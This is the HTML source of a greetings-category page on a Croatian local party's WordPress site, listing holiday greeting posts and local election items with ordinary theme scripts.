            <div class="td-module-thumb"><a href="http://www.dps-hr.com/sretan-blagoslovljen-uskrs-3/" rel="bookmark" class="td-image-wrap " title="Sretan i blagoslovljen Uskrs!" ><img class="entry-thumb" src="" alt="" title="Sretan i blagoslovljen Uskrs!" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/03/Uskršnja-čestitka-2016-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/sretan-blagoslovljen-uskrs-3/" rel="bookmark" title="Sretan i blagoslovljen Uskrs!">Sretan i blagoslovljen Uskrs!</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-04T10:14:07+01:00" >Nedjelja.4. travnja 2021.</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.dps-hr.com/sretan-blagoslovljen-uskrs-3/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestitka-dan-antifasisticke-borbe/" rel="bookmark" class="td-image-wrap " title="Čestitka za Dan antifašističke borbe" ><img class="entry-thumb" src="" alt="" title="Čestitka za Dan antifašističke borbe" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2020/06/cestitka-22.lipnja-238x178.png"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestitka-dan-antifasisticke-borbe/" rel="bookmark" title="Čestitka za Dan antifašističke borbe">Čestitka za Dan antifašističke borbe</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T17:58:37+01:00" >Ponedjeljak.22. lipnja 2020.</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.dps-hr.com/cestitka-dan-antifasisticke-borbe/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestitka-dan-zena/" rel="bookmark" class="td-image-wrap " title="Čestitka za dan žena" ><img class="entry-thumb" src="" alt="" title="Čestitka za dan žena" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/03/peace_woman_dove-238x178.png"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestitka-dan-zena/" rel="bookmark" title="Čestitka za dan žena">Čestitka za dan žena</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-08T09:51:31+01:00" >Nedjelja.8. ožujka 2020.</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.dps-hr.com/cestitka-dan-zena/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Čestitke</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.dps-hr.com/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Čestitke</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2020-godina/" rel="bookmark" class="td-image-wrap " title="Čestit i blagoslovljen Božić te sretna i uspješna Nova 2020. godina" ><img class="entry-thumb" src="" alt="" title="Čestit i blagoslovljen Božić te sretna i uspješna Nova 2020. godina" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2019/12/golden-new-year-2020-background_23-2148350368-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2020-godina/" rel="bookmark" title="Čestit i blagoslovljen Božić te sretna i uspješna Nova 2020. godina">Čestit i blagoslovljen Božić te sretna i uspješna Nova 2020. godina</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-24T12:17:03+01:00" >Utorak.24. prosinca 2019.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2020-godina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/sretan-vam-dan-neovisnosti/" rel="bookmark" class="td-image-wrap " title="Sretan Vam Dan neovisnosti" ><img class="entry-thumb" src="" alt="" title="Sretan Vam Dan neovisnosti" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/10/Dan-neovisnosti-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/sretan-vam-dan-neovisnosti/" rel="bookmark" title="Sretan Vam Dan neovisnosti">Sretan Vam Dan neovisnosti</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T11:13:52+01:00" >Utorak.8. listopada 2019.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/sretan-vam-dan-neovisnosti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja-2/" rel="bookmark" class="td-image-wrap " title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja" ><img class="entry-thumb" src="" alt="" title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/08/Oluja-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja-2/" rel="bookmark" title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja">Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-04T22:23:29+01:00" >Nedjelja.4. kolovoza 2019.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/sretan-dan-drzavnosti/" rel="bookmark" class="td-image-wrap " title="Sretan Dan državnosti" ><img class="entry-thumb" src="" alt="" title="Sretan Dan državnosti" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/06/Dan-državnosti-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/sretan-dan-drzavnosti/" rel="bookmark" title="Sretan Dan državnosti">Sretan Dan državnosti</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-25T01:44:42+01:00" >Utorak.25. lipnja 2019.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/sretan-dan-drzavnosti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2019/" rel="bookmark" class="td-image-wrap " title="Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2019." ><img class="entry-thumb" src="" alt="" title="Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2019." data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/12/Božićna-i-Novogodišnja-čestitka-DPS-a-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2019/" rel="bookmark" title="Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2019.">Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2019.</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-24T17:08:02+01:00" >Ponedjeljak.24. prosinca 2018.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2019/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/sretan-blagoslovljen-uskrs-2/" rel="bookmark" class="td-image-wrap " title="Sretan i blagoslovljen Uskrs!" ><img class="entry-thumb" src="" alt="" title="Sretan i blagoslovljen Uskrs!" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/03/Uskršnja-čestitka-2016-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/sretan-blagoslovljen-uskrs-2/" rel="bookmark" title="Sretan i blagoslovljen Uskrs!">Sretan i blagoslovljen Uskrs!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T20:06:58+01:00" >Četvrtak.29. ožujka 2018.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/sretan-blagoslovljen-uskrs-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestitka-dan-zena-08-03-2018/" rel="bookmark" class="td-image-wrap " title="Čestitka za dan žena 08.03.2018." ><img class="entry-thumb" src="" alt="" title="Čestitka za dan žena 08.03.2018." data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/03/peace_woman_dove-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestitka-dan-zena-08-03-2018/" rel="bookmark" title="Čestitka za dan žena 08.03.2018.">Čestitka za dan žena 08.03.2018.</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-08T17:18:25+01:00" >Četvrtak.8. ožujka 2018.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/cestitka-dan-zena-08-03-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/sretna-uspjesna-nova-2018-godina/" rel="bookmark" class="td-image-wrap " title="Sretna i uspješna Nova 2018. godina!" ><img class="entry-thumb" src="" alt="" title="Sretna i uspješna Nova 2018. godina!" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2018/01/depositphotos_166442994-stock-video-animation-happy-new-year-2018-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/sretna-uspjesna-nova-2018-godina/" rel="bookmark" title="Sretna i uspješna Nova 2018. godina!">Sretna i uspješna Nova 2018. godina!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-01T12:48:15+01:00" >Ponedjeljak.1. siječnja 2018.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/sretna-uspjesna-nova-2018-godina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2018/" rel="bookmark" class="td-image-wrap " title="Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2018." ><img class="entry-thumb" src="" alt="" title="Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2018." data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/12/Božićna-i-Novogodišnja-čestitka-DPS-a-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2018/" rel="bookmark" title="Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2018.">Čestit i blagoslovljen Božić te Sretna i uspješna Nova 2018.</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-22T11:08:06+01:00" >Petak.22. prosinca 2017.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/cestit-blagoslovljen-bozic-te-sretna-uspjesna-nova-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/vatreni-svjetskom-prvenstvu/" rel="bookmark" class="td-image-wrap " title="Vatreni na Svjetskom prvenstvu" ><img class="entry-thumb" src="" alt="" title="Vatreni na Svjetskom prvenstvu" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/11/FB_IMG_1510557048504-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/vatreni-svjetskom-prvenstvu/" rel="bookmark" title="Vatreni na Svjetskom prvenstvu">Vatreni na Svjetskom prvenstvu</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-13T08:11:50+01:00" >Ponedjeljak.13. studenoga 2017.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/vatreni-svjetskom-prvenstvu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="http://www.dps-hr.com/category/cestitke/page/2/" class="page" title="2">2</a><a href="http://www.dps-hr.com/category/cestitke/page/3/" class="page" title="3">3</a><a href="http://www.dps-hr.com/category/cestitke/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Stranica 1 od 3</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdi_18 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"Naj popularnije","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_1","separator":"","title_tag":"","block_template_id":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_1";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "114";
block_tdi_18.header_color = "#";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "29";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="block-title"><span class="td-pulldown-size">Naj popularnije</span></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/objavljene-dps-ove-kandidacijske-liste/" rel="bookmark" class="td-image-wrap " title="Objavljene DPS-ove kandidacijske liste" ><img class="entry-thumb" src="" alt="" title="Objavljene DPS-ove kandidacijske liste" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/02/Vizual-za-izbore-za-MO-300x194.jpg"  width="300" height="194" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/objavljene-dps-ove-kandidacijske-liste/" rel="bookmark" title="Objavljene DPS-ove kandidacijske liste">Objavljene DPS-ove kandidacijske liste</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="http://www.dps-hr.com/author/administrator/">Administrator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-19T12:42:46+01:00" >Utorak.19. siječnja 2016.</time></span>                <span class="td-module-comments"><a href="http://www.dps-hr.com/objavljene-dps-ove-kandidacijske-liste/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                16. siječnja 2016.g. Gradsko izborno povjerenstvo za izbor članova Vijeća mjesnih odbora na području Grada Svetog Ivana Zeline, utvdilo je i prihvatilo sljedeće
KANDIDACIJSKE LISTE ZA...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/kicenje-tudim-perjem/" rel="bookmark" class="td-image-wrap " title="Kićenje tuđim perjem!" ><img class="entry-thumb" src="" alt="" title="Kićenje tuđim perjem!" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/02/streetlight-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/kicenje-tudim-perjem/" rel="bookmark" title="Kićenje tuđim perjem!">Kićenje tuđim perjem!</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-19T21:19:28+01:00" >Nedjelja.19. veljače 2017.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/kandidat_za_gradonacelnika_grada_svetog_ivana_zeline/" rel="bookmark" class="td-image-wrap " title="Kandidat DPS-a Željko Pecak za gradonačelnika Grada Svetog Ivana Zeline" ><img class="entry-thumb" src="" alt="" title="Kandidat DPS-a Željko Pecak za gradonačelnika Grada Svetog Ivana Zeline" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/03/Pecak2017-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/kandidat_za_gradonacelnika_grada_svetog_ivana_zeline/" rel="bookmark" title="Kandidat DPS-a Željko Pecak za gradonačelnika Grada Svetog Ivana Zeline">Kandidat DPS-a Željko Pecak za gradonačelnika Grada Svetog Ivana Zeline</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-19T15:31:54+01:00" >Nedjelja.19. ožujka 2017.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/osvrt-netom-zavrsen-prvi-krug-lokalnih-izbora-sv-ivan-zelini/" rel="bookmark" class="td-image-wrap " title="Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan Zelini" ><img class="entry-thumb" src="" alt="" title="Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan Zelini" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/05/20170510_194744-opt-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/osvrt-netom-zavrsen-prvi-krug-lokalnih-izbora-sv-ivan-zelini/" rel="bookmark" title="Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan Zelini">Osvrt na netom završen prvi krug lokalnih izbora u Sv. Ivan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-24T21:42:10+01:00" >Srijeda.24. svibnja 2017.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Pretraži</span></h4><form method="get" class="td-search-form-widget" action="http://www.dps-hr.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_19 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Društvene mreže</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">334</span><span class="td_social_info td_social_info_name">Obožavatelji</span><span class="td_social_button"><a href="https://www.facebook.com/dps.prigorje"  target="_blank" >Lajkaj</a></span></div></div></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.dps-hr.com/"><img class="td-retina-data" src="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-544x180px_white-300x99.png" data-retina="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-544x180px_white-300x99.png" alt="Demokratska prigorsko-zagrebačka stranka" title="Demokratska prigorsko-zagrebačka stranka"  /></a></div><div class="footer-text-wrap">Demokratska prigorsko-zagrebačka stranka<br/>
Trg Ante Starčevića 13 <br/>10380 Sveti Ivan Zelina<br/>
OIB: 64935763331 <br/> IBAN: HR3223600001101577287 <br/>
Tel/Fax 01/2061 896 <div class="footer-email-wrap">Kontaktirajte nas: <a href="mailto:ured@dps-hr.com">ured@dps-hr.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="www.facebook.com/dps.prigorje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dps-hr.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_21 td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
